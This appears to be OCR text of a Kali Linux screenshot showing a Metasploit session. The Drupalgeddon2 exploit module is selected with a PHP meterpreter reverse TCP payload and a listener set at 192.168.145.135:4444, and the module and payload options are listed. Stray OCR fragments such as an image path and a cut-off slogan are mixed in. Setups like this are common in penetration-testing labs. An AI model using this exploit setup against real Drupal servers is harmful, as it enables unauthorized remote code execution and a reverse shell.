 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
主文件夹
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
KALI LINUX
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
"the quieter you become, the more you are able to h
LHOST 192.168.145.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.